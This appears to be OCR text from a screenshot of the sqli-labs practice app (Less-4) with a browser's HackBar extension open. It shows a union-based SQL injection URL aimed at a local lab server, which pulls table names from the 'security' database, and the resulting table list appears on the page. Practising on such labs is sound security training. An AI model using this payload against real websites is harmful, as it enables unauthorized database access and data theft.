 Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES
DevTools is now available in Chinese!
Always match Chrome's language
Switch DevTools to Chinese
D
Elements Console Sources Network Performance Memory HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://192.168.119.128:8088/Less-4/?id=-1") union select
1,group_concat(table_name),3 from information_schema.tables where
table_schema='security'--+
Use POST method